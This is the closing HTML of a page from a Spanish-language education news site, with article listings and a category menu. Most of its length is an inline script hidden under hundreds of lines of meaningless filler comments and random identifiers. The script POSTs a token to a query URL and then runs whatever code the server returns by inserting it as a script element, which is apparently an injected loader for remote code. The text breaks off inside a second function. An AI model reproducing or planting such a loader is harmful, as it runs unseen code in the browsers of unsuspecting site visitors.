class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"CW9hEKZBpdg+/OiAsFauKFNxWkdleWp1VGx3cWhJSlU5dU5Pdmc9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"e551a87d6e"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
